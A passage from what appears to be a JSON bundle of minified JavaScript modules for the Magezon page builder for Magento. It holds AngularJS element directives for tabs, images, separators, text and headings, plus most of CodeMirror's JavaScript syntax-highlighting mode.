clasess=[];clasess.push('mgz-tabs');clasess.push('mgz-tabs-'+_elem.id);clasess.push('mgz-element-tab-align-'+_elem.tab_align);clasess.push('mgz-element-tab-position-'+_elem.tab_position);if(_elem.no_fill_content_area)clasess.push('mgz-tabs-no-fill-content');if(_elem.mobile_accordion)clasess.push('tabs-mobile-accordion');return clasess;}\n$scope.getSpacing=function(){return $scope.element.spacing?parseFloat($scope.element.spacing):0;}\n$scope.getGap=function(){return $scope.element.gap?parseFloat($scope.element.gap):0;}},controllerAs:'mgz'}}\nreturn directive;});","Magezon_Builder/js/builder/element/single-image.min.js":"define(['jquery','angular'],function($,angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/element/single-image.html');},controller:function($scope,$controller){var parent=$controller('baseController',{$scope:$scope});angular.extend(this,parent);$scope.getSrc=function(){var src=magezonBuilderUrl.getImageUrl($scope.element.image);switch($scope.element.source){case'media_library':if($scope.element.image)\nsrc=magezonBuilderUrl.getImageUrl($scope.element.image);break;case'external_link':if($scope.element.custom_src)\nsrc=$scope.element.custom_src;break;}\nreturn src;}},link:function(scope,element){element.find('.mgz-single-image-inner').hover(function(){var hoverImage=magezonBuilderUrl.getImageUrl(scope.element.hover_image);if(hoverImage){$(this).find('img').attr('src',hoverImage);}},function(){var hoverImage=magezonBuilderUrl.getImageUrl(scope.element.hover_image);if(hoverImage&&scope.getSrc()){$(this).find('img').attr('src',scope.getSrc());}});},controllerAs:'mgz'}}\nreturn directive;});","Magezon_Builder/js/builder/element/separator/toolbar.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getViewFileUrl('Magezon_Builder/js/templates/builder/element/separator/toolbar.html');},controller:function($scope,$controller){var parent=$controller('toolbarController',{$scope:$scope});angular.extend(this,parent);var self=this;$scope.updatedkey=function(key,value){switch(key){case'elemHeading':$scope.element.title_tag=value;$scope.addHistory('edited','Tag');break;case'elemAlign':$scope.element.title_align=value;$scope.addHistory('edited','Alignment');break;}}\n$scope.$watch('element.text',function(text){if($scope.isLoaded()){$scope.addHistory('edited','Text');}});$scope.$watch('element.color',function(color){if($scope.isLoaded()){$scope.addHistory('edited','Color');}});}}}\nreturn directive;});","Magezon_Builder/js/builder/element/text/toolbar.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderUrl){return{replace:true,controller:function($scope,$controller){var parent=$controller('toolbarController',{$scope:$scope});angular.extend(this,parent);var self=this;var loaded=false;$scope.$watch('element.content',function(content){if(loaded){$rootScope.$broadcast('addHistory',{type:'edited',title:$scope.element.builder.name,subtitle:'Content'});}\nloaded=true;});}}}\nreturn directive;});","Magezon_Builder/js/builder/element/heading/toolbar.min.js":"define(['jquery','angular'],function(angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getViewFileUrl('Magezon_Builder/js/templates/builder/element/heading/toolbar.html');},controller:function($scope,$controller){var parent=$controller('toolbarController',{$scope:$scope});angular.extend(this,parent);var self=this;$scope.fontSize=$scope.element.font_size;$scope.updatedkey=function(key,value){switch(key){case'elemHeading':$scope.element.heading_type=value;$scope.addHistory('edited','Type');break;case'elemAlign':$scope.element.align=value;$scope.addHistory('edited','Alignment');break;}}\n$scope.$watch('element.text',function(text,old){if($scope.isLoaded()&&(text!==old)){$scope.addHistory('edited','Text');}});$scope.$watch('element.color',function(color,old){if($scope.isLoaded()&&(color!==old)){$scope.addHistory('edited','Color');}});$scope.changeFontSize=function(e){$scope.element.font_size=$scope.fontSize;$scope.addHistory('edited','Font Size');}}}}\nreturn directive;});","Magezon_Builder/js/cm/mode/javascript/javascript.min.js":"(function(mod){if(typeof exports==\"object\"&&typeof module==\"object\")\nmod(require(\"../../lib/codemirror\"));else if(typeof define==\"function\"&&define.amd)\ndefine([\"../../lib/codemirror\"],mod);else\nmod(CodeMirror);})(function(CodeMirror){\"use strict\";CodeMirror.defineMode(\"javascript\",function(config,parserConfig){var indentUnit=config.indentUnit;var statementIndent=parserConfig.statementIndent;var jsonldMode=parserConfig.jsonld;var jsonMode=parserConfig.json||jsonldMode;var isTS=parserConfig.typescript;var wordRE=parserConfig.wordCharacters||/[\\w$\\xa1-\\uffff]/;var keywords=function(){function kw(type){return{type:type,style:\"keyword\"};}\nvar A=kw(\"keyword a\"),B=kw(\"keyword b\"),C=kw(\"keyword c\"),D=kw(\"keyword d\");var operator=kw(\"operator\"),atom={type:\"atom\",style:\"atom\"};return{\"if\":kw(\"if\"),\"while\":A,\"with\":A,\"else\":B,\"do\":B,\"try\":B,\"finally\":B,\"return\":D,\"break\":D,\"continue\":D,\"new\":kw(\"new\"),\"delete\":C,\"void\":C,\"throw\":C,\"debugger\":kw(\"debugger\"),\"var\":kw(\"var\"),\"const\":kw(\"var\"),\"let\":kw(\"var\"),\"function\":kw(\"function\"),\"catch\":kw(\"catch\"),\"for\":kw(\"for\"),\"switch\":kw(\"switch\"),\"case\":kw(\"case\"),\"default\":kw(\"default\"),\"in\":operator,\"typeof\":operator,\"instanceof\":operator,\"true\":atom,\"false\":atom,\"null\":atom,\"undefined\":atom,\"NaN\":atom,\"Infinity\":atom,\"this\":kw(\"this\"),\"class\":kw(\"class\"),\"super\":kw(\"atom\"),\"yield\":C,\"export\":kw(\"export\"),\"import\":kw(\"import\"),\"extends\":C,\"await\":C};}();var isOperatorChar=/[+\\-*&%=<>!?|~^@]/;var isJsonldKeyword=/^@(context|id|value|language|type|container|list|set|reverse|index|base|vocab|graph)\"/;function readRegexp(stream){var escaped=false,next,inSet=false;while((next=stream.next())!=null){if(!escaped){if(next==\"/\"&&!inSet)return;if(next==\"[\")inSet=true;else if(inSet&&next==\"]\")inSet=false;}\nescaped=!escaped&&next==\"\\\\\";}}\nvar type,content;function ret(tp,style,cont){type=tp;content=cont;return style;}\nfunction tokenBase(stream,state){var ch=stream.next();if(ch=='\"'||ch==\"'\"){state.tokenize=tokenString(ch);return state.tokenize(stream,state);}else if(ch==\".\"&&stream.match(/^\\d+(?:[eE][+\\-]?\\d+)?/)){return ret(\"number\",\"number\");}else if(ch==\".\"&&stream.match(\"..\")){return ret(\"spread\",\"meta\");}else if(/[\\[\\]{}\\(\\),;\\:\\.]/.test(ch)){return ret(ch);}else if(ch==\"=\"&&stream.eat(\">\")){return ret(\"=>\",\"operator\");}else if(ch==\"0\"&&stream.match(/^(?:x[\\da-f]+|o[0-7]+|b[01]+)n?/i)){return ret(\"number\",\"number\");}else if(/\\d/.test(ch)){stream.match(/^\\d*(?:n|(?:\\.\\d*)?(?:[eE][+\\-]?\\d+)?)?/);return ret(\"number\",\"number\");}else if(ch==\"/\"){if(stream.eat(\"*\")){state.tokenize=tokenComment;return tokenComment(stream,state);}else if(stream.eat(\"/\")){stream.skipToEnd();return ret(\"comment\",\"comment\");}else if(expressionAllowed(stream,state,1)){readRegexp(stream);stream.match(/^\\b(([gimyus])(?![gimyus]*\\2))+\\b/);return ret(\"regexp\",\"string-2\");}else{stream.eat(\"=\");return ret(\"operator\",\"operator\",stream.current());}}else if(ch==\"`\"){state.tokenize=tokenQuasi;return tokenQuasi(stream,state);}else if(ch==\"#\"){stream.skipToEnd();return ret(\"error\",\"error\");}else if(isOperatorChar.test(ch)){if(ch!=\">\"||!state.lexical||state.lexical.type!=\">\"){if(stream.eat(\"=\")){if(ch==\"!\"||ch==\"=\")stream.eat(\"=\")}else if(/[<>*+\\-]/.test(ch)){stream.eat(ch)\nif(ch==\">\")stream.eat(ch)}}\nreturn ret(\"operator\",\"operator\",stream.current());}else if(wordRE.test(ch)){stream.eatWhile(wordRE);var word=stream.current()\nif(state.lastType!=\".\"){if(keywords.propertyIsEnumerable(word)){var kw=keywords[word]\nreturn ret(kw.type,kw.style,word)}\nif(word==\"async\"&&stream.match(/^(\\s|\\/\\*.*?\\*\\/)*[\\[\\(\\w]/,false))\nreturn ret(\"async\",\"keyword\",word)}\nreturn ret(\"variable\",\"variable\",word)}}\nfunction tokenString(quote){return function(stream,state){var escaped=false,next;if(jsonldMode&&stream.peek()==\"@\"&&stream.match(isJsonldKeyword)){state.tokenize=tokenBase;return ret(\"jsonld-keyword\",\"meta\");}\nwhile((next=stream.next())!=null){if(next==quote&&!escaped)break;escaped=!escaped&&next==\"\\\\\";}\nif(!escaped)state.tokenize=tokenBase;return ret(\"string\",\"string\");};}\nfunction tokenComment(stream,state){var maybeEnd=false,ch;while(ch=stream.next()){if(ch==\"/\"&&maybeEnd){state.tokenize=tokenBase;break;}\nmaybeEnd=(ch==\"*\");}\nreturn ret(\"comment\",\"comment\");}\nfunction tokenQuasi(stream,state){var escaped=false,next;while((next=stream.next())!=null){if(!escaped&&(next==\"`\"||next==\"$\"&&stream.eat(\"{\"))){state.tokenize=tokenBase;break;}\nescaped=!escaped&&next==\"\\\\\";}\nreturn ret(\"quasi\",\"string-2\",stream.current());}\nvar brackets=\"([{}])\";function findFatArrow(stream,state){if(state.fatArrowAt)state.fatArrowAt=null;var arrow=stream.string.indexOf(\"=>\",stream.start);if(arrow<0)return;if(isTS){var m=/:\\s*(?:\\w+(?:<[^>]*>|\\[\\])?|\\{[^}]*\\})\\s*$/.exec(stream.string.slice(stream.start,arrow))\nif(m)arrow=m.index}\nvar depth=0,sawSomething=false;for(var pos=arrow-1;pos>=0;--pos){var ch=stream.string.charAt(pos);var bracket=brackets.indexOf(ch);if(bracket>=0&&bracket<3){if(!depth){++pos;break;}\nif(--depth==0){if(ch==\"(\")sawSomething=true;break;}}else if(bracket>=3&&bracket<6){++depth;}else if(wordRE.test(ch)){sawSomething=true;}else if(/[\"'\\/]/.test(ch)){return;}else if(sawSomething&&!depth){++pos;break;}}\nif(sawSomething&&!depth)state.fatArrowAt=pos;}\nvar atomicTypes={\"atom\":true,\"number\":true,\"variable\":true,\"string\":true,\"regexp\":true,\"this\":true,\"jsonld-keyword\":true};function JSLexical(indented,column,type,align,prev,info){this.indented=indented;this.column=column;this.type=type;this.prev=prev;this.info=info;if(align!=null)this.align=align;}\nfunction inScope(state,varname){for(var v=state.localVars;v;v=v.next)\nif(v.name==varname)return true;for(var cx=state.context;cx;cx=cx.prev){for(var v=cx.vars;v;v=v.next)\nif(v.name==varname)return true;}}\nfunction parseJS(state,style,type,content,stream){var cc=state.cc;cx.state=state;cx.stream=stream;cx.marked=null,cx.cc=cc;cx.style=style;if(!state.lexical.hasOwnProperty(\"align\"))\nstate.lexical.align=true;while(true){var combinator=cc.length?cc.pop():jsonMode?expression:statement;if(combinator(type,content)){while(cc.length&&cc[cc.length-1].lex)\ncc.pop()();if(cx.marked)return cx.marked;if(type==\"variable\"&&inScope(state,content))return\"variable-2\";return style;}}}\nvar cx={state:null,column:null,marked:null,cc:null};function pass(){for(var i=arguments.length-1;i>=0;i--)cx.cc.push(arguments[i]);}\nfunction cont(){pass.apply(null,arguments);return true;}\nfunction inList(name,list){for(var v=list;v;v=v.next)if(v.name==name)return true\nreturn false;}\nfunction register(varname){var state=cx.state;cx.marked=\"def\";if(state.context){if(state.lexical.info==\"var\"&&state.context&&state.context.block){var newContext=registerVarScoped(varname,state.context)\nif(newContext!=null){state.context=newContext\nreturn}}else if(!inList(varname,state.localVars)){state.localVars=new Var(varname,state.localVars)\nreturn}}\nif(parserConfig.globalVars&&!inList(varname,state.globalVars))\nstate.globalVars=new Var(varname,state.globalVars)}\nfunction registerVarScoped(varname,context){if(!context){return null}else if(context.block){var inner=registerVarScoped(varname,context.prev)\nif(!inner)return null\nif(inner==context.prev)return context\nreturn new Context(inner,context.vars,true)}else if(inList(varname,context.vars)){return context}else{return new Context(context.prev,new Var(varname,context.vars),false)}}\nfunction isModifier(name){return name==\"public\"||name==\"private\"||name==\"protected\"||name==\"abstract\"||name==\"readonly\"}\nfunction Context(prev,vars,block){this.prev=prev;this.vars=vars;this.block=block}\nfunction Var(name,next){this.name=name;this.next=next}\nvar defaultVars=new Var(\"this\",new Var(\"arguments\",null))\nfunction pushcontext(){cx.state.context=new Context(cx.state.context,cx.state.localVars,false)\ncx.state.localVars=defaultVars}\nfunction pushblockcontext(){cx.state.context=new Context(cx.state.context,cx.state.localVars,true)\ncx.state.localVars=null}\nfunction popcontext(){cx.state.localVars=cx.state.context.vars\ncx.state.context=cx.state.context.prev}\npopcontext.lex=true\nfunction pushlex(type,info){var result=function(){var state=cx.state,indent=state.indented;if(state.lexical.type==\"stat\")indent=state.lexical.indented;else for(var outer=state.lexical;outer&&outer.type==\")\"&&outer.align;outer=outer.prev)\nindent=outer.indented;state.lexical=new JSLexical(indent,cx.stream.column(),type,null,state.lexical,info);};result.lex=true;return result;}\nfunction poplex(){var state=cx.state;if(state.lexical.prev){if(state.lexical.type==\")\")\nstate.indented=state.lexical.indented;state.lexical=state.lexical.prev;}}\npoplex.lex=true;function expect(wanted){function exp(type){if(type==wanted)return cont();else if(wanted==\";\")return pass();else return cont(exp);};return exp;}\nfunction statement(type,value){if(type==\"var\")return cont(pushlex(\"vardef\",value),vardef,expect(\";\"),poplex);if(type==\"keyword a\")return cont(pushlex(\"form\"),parenExpr,statement,poplex);if(type==\"keyword b\")return cont(pushlex(\"form\"),statement,poplex);if(type==\"keyword d\")return cx.stream.match(/^\\s*$/,false)?cont():cont(pushlex(\"stat\"),maybeexpression,expect(\";\"),poplex);if(type==\"debugger\")return cont(expect(\";\"));if(type==\"{\")return cont(pushlex(\"}\"),pushblockcontext,block,poplex,popcontext);if(type==\";\")return cont();if(type==\"if\"){if(cx.state.lexical.info==\"else\"&&cx.state.cc[cx.state.cc.length-1]==poplex)\ncx.state.cc.pop()();return cont(pushlex(\"form\"),parenExpr,statement,poplex,maybeelse);}\nif(type==\"function\")return cont(functiondef);if(type==\"for\")return cont(pushlex(\"form\"),forspec,statement,poplex);if(type==\"class\"||(isTS&&value==\"interface\")){cx.marked=\"keyword\";return cont(pushlex(\"form\"),className,poplex);}\nif(type==\"variable\"){if(isTS&&value==\"declare\"){cx.marked=\"keyword\"\nreturn cont(statement)}else if(isTS&&(value==\"module\"||value==\"enum\"||value==\"type\")&&cx.stream.match(/^\\s*\\w/,false)){cx.marked=\"keyword\"\nif(value==\"enum\")return cont(enumdef);else if(value==\"type\")return cont(typeexpr,expect(\"operator\"),typeexpr,expect(\";\"));else return cont(pushlex(\"form\"),pattern,expect(\"{\"),pushlex(\"}\"),block,poplex,poplex)}else if(isTS&&value==\"namespace\"){cx.marked=\"keyword\"\nreturn cont(pushlex(\"form\"),expression,block,poplex)}else if(isTS&&value==\"abstract\"){cx.marked=\"keyword\"\nreturn cont(statement)}else{return cont(pushlex(\"stat\"),maybelabel);}}\nif(type==\"switch\")return cont(pushlex(\"form\"),parenExpr,expect(\"{\"),pushlex(\"}\",\"switch\"),pushblockcontext,block,poplex,poplex,popcontext);if(type==\"case\")return cont(expression,expect(\":\"));if(type==\"default\")return cont(expect(\":\"));if(type==\"catch\")return cont(pushlex(\"form\"),pushcontext,maybeCatchBinding,statement,poplex,popcontext);if(type==\"export\")return cont(pushlex(\"stat\"),afterExport,poplex);if(type==\"import\")return cont(pushlex(\"stat\"),afterImport,poplex);if(type==\"async\")return cont(statement)\nif(value==\"@\")return cont(expression,statement)\nreturn pass(pushlex(\"stat\"),expression,expect(\";\"),poplex);}\nfunction maybeCatchBinding(type){if(type==\"(\")return cont(funarg,expect(\")\"))}\nfunction expression(type,value){return expressionInner(type,value,false);}\nfunction expressionNoComma(type,value){return expressionInner(type,value,true);}\nfunction parenExpr(type){if(type!=\"(\")return pass()\nreturn cont(pushlex(\")\"),expression,expect(\")\"),poplex)}\nfunction expressionInner(type,value,noComma){if(cx.state.fatArrowAt==cx.stream.start){var body=noComma?arrowBodyNoComma:arrowBody;if(type==\"(\")return cont(pushcontext,pushlex(\")\"),commasep(funarg,\")\"),poplex,expect(\"=>\"),body,popcontext);else if(type==\"variable\")return pass(pushcontext,pattern,expect(\"=>\"),body,popcontext);}\nvar maybeop=noComma?maybeoperatorNoComma:maybeoperatorComma;if(atomicTypes.hasOwnProperty(type))return cont(maybeop);if(type==\"function\")return cont(functiondef,maybeop);if(type==\"class\"||(isTS&&value==\"interface\")){cx.marked=\"keyword\";return cont(pushlex(\"form\"),classExpression,poplex);}\nif(type==\"keyword c\"||type==\"async\")return cont(noComma?expressionNoComma:expression);if(type==\"(\")return cont(pushlex(\")\"),maybeexpression,expect(\")\"),poplex,maybeop);if(type==\"operator\"||type==\"spread\")return cont(noComma?expressionNoComma:expression);if(type==\"[\")return cont(pushlex(\"]\"),arrayLiteral,poplex,maybeop);if(type==\"{\")return contCommasep(objprop,\"}\",null,maybeop);if(type==\"quasi\")return pass(quasi,maybeop);if(type==\"new\")return cont(maybeTarget(noComma));if(type==\"import\")return cont(expression);return cont();}\nfunction maybeexpression(type){if(type.match(/[;\\}\\)\\],]/))return pass();return pass(expression);}\nfunction maybeoperatorComma(type,value){if(type==\",\")return cont(expression);return maybeoperatorNoComma(type,value,false);}\nfunction maybeoperatorNoComma(type,value,noComma){var me=noComma==false?maybeoperatorComma:maybeoperatorNoComma;var expr=noComma==false?expression:expressionNoComma;if(type==\"=>\")return cont(pushcontext,noComma?arrowBodyNoComma:arrowBody,popcontext);if(type==\"operator\"){if(/\\+\\+|--/.test(value)||isTS&&value==\"!\")return cont(me);if(isTS&&value==\"<\"&&cx.stream.match(/^([^>]|<.*?>)*>\\s*\\(/,false))\nreturn cont(pushlex(\">\"),commasep(typeexpr,\">\"),poplex,me);if(value==\"?\")return cont(expression,expect(\":\"),expr);return cont(expr);}\nif(type==\"quasi\"){return pass(quasi,me);}\nif(type==\";\")return;if(type==\"(\")return contCommasep(expressionNoComma,\")\",\"call\",me);if(type==\".\")return cont(property,me);if(type==\"[\")return cont(pushlex(\"]\"),maybeexpression,expect(\"]\"),poplex,me);if(isTS&&value==\"as\"){cx.marked=\"keyword\";return cont(typeexpr,me)}\nif(type==\"regexp\"){cx.state.lastType=cx.marked=\"operator\"\ncx.stream.backUp(cx.stream.pos-cx.stream.start-1)\nreturn cont(expr)}}\nfunction quasi(type,value){if(type!=\"quasi\")return pass();if(value.slice(value.length-2)!=\"${\")return cont(quasi);return cont(expression,continueQuasi);}\nfunction continueQuasi(type){if(type==\"}\"){cx.marked=\"string-2\";cx.state.tokenize=tokenQuasi;return cont(quasi);}}\nfunction arrowBody(type){findFatArrow(cx.stream,cx.state);return pass(type==\"{\"?statement:expression);}\nfunction arrowBodyNoComma(type){findFatArrow(cx.stream,cx.state);return pass(type==\"{\"?statement:expressionNoComma);}\nfunction maybeTarget(noComma){return function(type){if(type==\".\")return cont(noComma?targetNoComma:target);else if(type==\"variable\"&&isTS)return cont(maybeTypeArgs,noComma?maybeoperatorNoComma:maybeoperatorComma)\nelse return pass(noComma?expressionNoComma:expression);};}\nfunction target(_,value){if(value==\"target\"){cx.marked=\"keyword\";return cont(maybeoperatorComma);}}\nfunction targetNoComma(_,value){if(value==\"target\"){cx.marked=\"keyword\";return cont(maybeoperatorNoComma);}}\nfunction maybelabel(type){if(type==\":\")return cont(poplex,statement);return pass(maybeoperatorComma,expect(\";\"),poplex);}\nfunction property(type){if(type==\"variable\"){cx.marked=\"property\";return cont();}}\nfunction objprop(type,value){if(type==\"async\"){cx.marked=\"property\";return cont(objprop);}else if(type==\"variable\"||cx.style==\"keyword\"){cx.marked=\"property\";if(value==\"get\"||value==\"set\")return cont(getterSetter);var m\nif(isTS&&cx.state.fatArrowAt==cx.stream.start&&(m=cx.stream.match(/^\\s*:\\s*/,false)))\ncx.state.fatArrowAt=cx.stream.pos+m[0].length\nreturn cont(afterprop);}else if(type==\"number\"||type==\"string\"){cx.marked=jsonldMode?\"property\":(cx.style+\" property\");return cont(afterprop);}else if(type==\"jsonld-keyword\"){return cont(afterprop);}else if(isTS&&isModifier(value)){cx.marked=\"keyword\"\nreturn cont(objprop)}else if(type==\"[\"){return cont(expression,maybetype,expect(\"]\"),afterprop);}else if(type==\"spread\"){return cont(expressionNoComma,afterprop);}else if(value==\"*\"){cx.marked=\"keyword\";return cont(objprop);}else if(type==\":\"){return pass(afterprop)}}\nfunction getterSetter(type){if(type!=\"variable\")return pass(afterprop);cx.marked=\"property\";return cont(functiondef);}\nfunction afterprop(type){if(type==\":\")return cont(expressionNoComma);if(type==\"(\")return pass(functiondef);}\nfunction commasep(what,end,sep){function proceed(type,value){if(sep?sep.indexOf(type)>-1:type==\",\"){var lex=cx.state.lexical;if(lex.info==\"call\")lex.pos=(lex.pos||0)+1;return cont(function(type,value){if(type==end||value==end)return pass()\nreturn pass(what)},proceed);}\nif(type==end||value==end)return cont();return cont(expect(end));}\nreturn function(type,value){if(type==end||value==end)return cont();return pass(what,proceed);};}\nfunction contCommasep(what,end,info){for(var i=3;i<arguments.length;i++)\ncx.cc.push(arguments[i]);return cont(pushlex(end,info),commasep(what,end),poplex);}\nfunction block(type){if(type==\"}\")return cont();return pass(statement,block);}\nfunction maybetype(type,value){if(isTS){if(type==\":\")return cont(typeexpr);if(value==\"?\")return cont(maybetype);}}\nfunction mayberettype(type){if(isTS&&type==\":\"){if(cx.stream.match(/^\\s*\\w+\\s+is\\b/,false))return cont(expression,isKW,typeexpr)\nelse return cont(typeexpr)}}\nfunction isKW(_,value){if(value==\"is\"){cx.marked=\"keyword\"\nreturn cont()}}\nfunction typeexpr(type,value){if(value==\"keyof\"||value==\"typeof\"){cx.marked=\"keyword\"\nreturn cont(value==\"keyof\"?typeexpr:expressionNoComma)}\nif(type==\"variable\"||value==\"void\"){cx.marked=\"type\"\nreturn cont(afterType)}\nif(type==\"string\"||type==\"number\"||type==\"atom\")return cont(afterType);if(type==\"[\")return cont(pushlex(\"]\"),commasep(typeexpr,\"]\",\",\"),poplex,afterType)\nif(type==\"{\")return cont(pushlex(\"}\"),commasep(typeprop,\"}\",\",;\"),poplex,afterType)\nif(type==\"(\")return cont(commasep(typearg,\")\"),maybeReturnType)\nif(type==\"<\")return cont(commasep(typeexpr,\">\"),typeexpr)}\nfunction maybeReturnType(type){if(type==\"=>\")return cont(typeexpr)}\nfunction typeprop(type,value){if(type==\"variable\"||cx.style==\"keyword\"){cx.marked=\"property\"\nreturn cont(typeprop)}else if(value==\"?\"){return cont(typeprop)}else if(type==\":\"){return cont(typeexpr)}else if(type==\"[\"){return cont(expression,maybetype,expect(\"]\"),typeprop)}}\nfunction typearg(type,value){if(type==\"variable\"&&cx.stream.match(/^\\s*[?:]/,false)||value==\"?\")return cont(typearg)\nif(type==\":\")return cont(typeexpr)\nreturn pass(typeexpr)}\nfunction afterType(type,value){if(value==\"<\")return cont(pushlex(\">\"),commasep(typeexpr,\">\"),poplex,afterType)\nif(value==\"|\"||type==\".\"||value==\"&\")return cont(typeexpr)\nif(type==\"[\")return cont(expect(\"]\"),afterType)\nif(value==\"extends\"||value==\"implements\"){cx.marked=\"keyword\";return cont(typeexpr)}}\nfunction maybeTypeArgs(_,value){if(value==\"<\")return cont(pushlex(\">\"),commasep(typeexpr,\">\"),poplex,afterType)}\nfunction typeparam(){return pass(typeexpr,maybeTypeDefault)}\nfunction maybeTypeDefault(_,value){if(value==\"=\")return cont(typeexpr)}\nfunction vardef(_,value){if(value==\"enum\"){cx.marked=\"keyword\";return cont(enumdef)}\nreturn pass(pattern,maybetype,maybeAssign,vardefCont);}\nfunction pattern(type,value){if(isTS&&isModifier(value)){cx.marked=\"keyword\";return cont(pattern)}\nif(type==\"variable\"){register(value);return cont();}\nif(type==\"spread\")return cont(pattern);if(type==\"[\")return contCommasep(pattern,\"]\");if(type==\"{\")return contCommasep(proppattern,\"}\");}\nfunction proppattern(type,value){if(type==\"variable\"&&!cx.stream.match(/^\\s*:/,false)){register(value);return cont(maybeAssign);}\nif(type==\"variable\")cx.marked=\"property\";if(type==\"spread\")return cont(pattern);if(type==\"}\")return pass();return cont(expect(\":\"),pattern,maybeAssign);}\nfunction maybeAssign(_type,value){if(value==\"=\")return cont(expressionNoComma);}\nfunction vardefCont(type){if(type==\",\")return cont(vardef);}\nfunction maybeelse(type,value){if(type==\"keyword b\"&&value==\"else\")return cont(pushlex(\"form\",\"else\"),statement,poplex);}\nfunction forspec(type,value){if(value==\"await\")return cont(forspec);if(type==\"(\")return cont(pushlex(\")\"),forspec1,expect(\")\"),poplex);}\nfunction forspec1(type){if(type==\"var\")return cont(vardef,expect(\";\"),forspec2);if(type==\";\")return cont(forspec2);if(type==\"variable\")return cont(formaybeinof);return pass(expression,expect(\";\"),forspec2);}\nfunction formaybeinof(_type,value){if(value==\"in\"||value==\"of\"){cx.marked=\"keyword\";return cont(expression);}\nreturn cont(maybeoperatorComma,forspec2);}\nfunction forspec2(type,value){if(type==\";\")return cont(forspec3);if(value==\"in\"||value==\"of\"){cx.marked=\"keyword\";return cont(expression);}\nreturn pass(expression,expect(\";\"),forspec3);}\nfunction forspec3(type){if(type!=\")\")cont(expression);}\nfunction functiondef(type,value){if(value==\"*\"){cx.marked=\"keyword\";return cont(functiondef);}\nif(type==\"variable\"){register(value);return cont(functiondef);}\nif(type==\"(\")return cont(pushcontext,pushlex(\")\"),commasep(funarg,\")\"),poplex,mayberettype,statement,popcontext);if(isTS&&value==\"<\")return cont(pushlex(\">\"),commasep(typeparam,\">\"),poplex,functiondef)}\nfunction funarg(type,value){if(value==\"@\")cont(expression,funarg)\nif(type==\"spread\")return cont(funarg);if(isTS&&isModifier(value)){cx.marked=\"keyword\";return cont(funarg);}\nreturn pass(pattern,maybetype,maybeAssign);}\nfunction classExpression(type,value){if(type==\"variable\")return className(type,value);return classNameAfter(type,value);}\nfunction className(type,value){if(type==\"variable\"){register(value);return cont(classNameAfter);}}\nfunction classNameAfter(type,value){if(value==\"<\")return cont(pushlex(\">\"),commasep(typeparam,\">\"),poplex,classNameAfter)\nif(value==\"extends\"||value==\"implements\"||(isTS&&type==\",\")){if(value==\"implements\")cx.marked=\"keyword\";return cont(isTS?typeexpr:expression,classNameAfter);}\nif(type==\"{\")return cont(pushlex(\"}\"),classBody,poplex);}\nfunction classBody(type,value){if(type==\"async\"||(type==\"variable\"&&(value==\"static\"||value==\"get\"||value==\"set\"||(isTS&&isModifier(value)))&&cx.stream.match(/^\\s+[\\w$\\xa1-\\uffff]/,false))){cx.marked=\"keyword\";return cont(classBody);}\nif(type==\"variable\"||cx.style==\"keyword\"){cx.marked=\"property\";return cont(isTS?classfield:functiondef,classBody);}\nif(type==\"[\")\nreturn cont(expression,maybetype,expect(\"]\"),isTS?classfield:functiondef,classBody)\nif(value==\"*\"){cx.marked=\"keyword\";return cont(classBody);}\nif(type==\";\")return cont(classBody);if(type==\"}\")return cont();if(value==\"@\")return cont(expression,classBody)}\nfunction classfield(type,value){if(value==\"?\")return cont(classfield)\nif(type==\":\")return cont(typeexpr,maybeAssign)\nif(value==\"=\")return cont(expressionNoComma)\nreturn pass(functiondef)}\nfunction afterExport(type,value){if(value==\"*\"){cx.marked=\"keyword\";return cont(maybeFrom,expect(\";\"));}\nif(value==\"default\"){cx.marked=\"keyword\";return cont(expression,expect(\";\"));}\nif(type==\"{\")return cont(commasep(exportField,\"}\"),maybeFrom,expect(\";\"));return pass(statement);}\nfunction exportField(type,value){if(value==\"as\"){cx.marked=\"keyword\";return cont(expect(\"variable\"));}\nif(type==\"variable\")return pass(expressionNoComma,exportField);}\nfunction afterImport(type){if(type==\"string\")return cont();if(type==\"(\")return pass(expression);return pass(importSpec,maybeMoreImports,maybeFrom);}\nfunction importSpec(type,value){if(type==\"{\")return contCommasep(importSpec,\"}\");if(type==\"variable\")register(value);if(value==\"*\")cx.marked=\"keyword\";return cont(maybeAs);}\nfunction maybeMoreImports(type){if(type==\",\")return cont(importSpec,maybeMoreImports)}\nfunction maybeAs(_type,value){if(value==\"as\"){cx.marked=\"keyword\";return cont(importSpec);}}\nfunction maybeFrom(_type,value){if(value==\"from\"){cx.marked=\"keyword\";return cont(expression);}}\nfunction arrayLiteral(type){if(type==\"]\")return cont();return pass(commasep(expressionNoComma,\"]\"));}\nfunction enumdef(){return pass(pushlex(\"form\"),pattern,expect(\"{\"),pushlex(\"}\"),commasep(enummember,\"}\"),poplex,poplex)}\nfunction enummember(){return pass(pattern,maybeAssign);}\nfunction isContinuedStatement(state,textAfter){return state.lastType==\"operator\"||state.lastType==\",\"||isOperatorChar.test(textAfter.charAt(0))||/[,.]/.test(textAfter.charAt(0));}\nfunction expressionAllowed(stream,state,backUp){return state.tokenize==tokenBase&&/^(?:operator|sof|keyword [bcd]|case|new|export|default|spread|[\\[{}\\(,;:]|=>)$/.test(state.lastType)||(state.lastType==\"quasi\"&&/\\{\\s*$/.test(stream.string.slice(0,stream.pos-(backUp||0))))}\nreturn{startState:function(basecolumn){var state={tokenize:tokenBase,lastType:\"sof\",cc:[],lexical:new JSLexical((basecolumn||0)-indentUnit,0,\"block\",false),localVars:parserConfig.localVars,context:parserConfig.localVars&&new Context(null,null,false),indented:basecolumn||0};if(parserConfig.globalVars&&typeof parserConfig.globalVars==\"object\")\nstate.globalVars=parserConfig.globalVars;return state;},token:function(stream,state){if(stream.sol()){if(!state.lexical.hasOwnProperty(\"align\"))\nstate.lexical.align=false;state.indented=stream.indentation();findFatArrow(stream,state);}\nif(state.tokenize!=tokenComment&&stream.eatSpace())return null;var style=state.tokenize(stream,state);if(type==\"comment\")return style;state.lastType=type==\"operator\"&&(content==\"++\"||content==\"--\")?\"incdec\":type;return parseJS(state,style,type,content,stream);},indent:function(state,textAfter){if(state.tokenize==tokenComment)return CodeMirror.Pass;if(state.tokenize!=tokenBase)return 0;var firstChar=textAfter&&textAfter.charAt(0),lexical=state.lexical,top\nif(!/^\\s*else\\b/.test(textAfter))for(var 